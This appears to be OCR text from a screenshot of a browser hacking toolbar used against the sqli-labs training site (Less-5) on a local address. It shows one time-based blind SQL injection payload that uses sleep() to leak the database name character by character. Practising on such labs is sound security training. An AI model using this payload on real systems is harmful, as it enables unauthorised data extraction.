 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id=1'
and if(ascii(substr(database(),1,1))=114,1,sleep(5))
%23
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
SQLI DUMB SERIES